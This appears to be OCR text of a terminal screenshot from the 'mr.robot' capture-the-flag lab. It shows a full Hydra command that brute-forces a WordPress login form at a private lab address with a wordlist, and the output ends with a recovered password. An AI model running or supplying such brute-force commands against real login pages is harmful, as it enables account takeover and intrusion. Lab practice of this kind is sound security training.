 root@kali:~/mr.robot# hydra -l elliot -P newfsociety.dic 192.168.56.111 http-post-form '/wp
-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=is incorrect'
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service org
anizations, or for illegal purposes.
fsocity.dic
key-1-of-3.txt
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-07 10:53:10
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:1/p:11452), ~716 t
ries per task
[DATA] attacking http-post-form://192.168.56.111:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-s
ubmit=Log+In:F=is incorrect
[STATUS] 1777.00 tries/min, 1777 tries in 00:01h, 9675 to do in 00:06h, 16 active
[STATUS] 1733.67 tries/min, 5201 tries in 00:03h, 6251 to do in 00:04h, 16 active
[80][http-post-form] host: 192.168.56.111   login: elliot   password: ER28-0652
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-07 10:56:26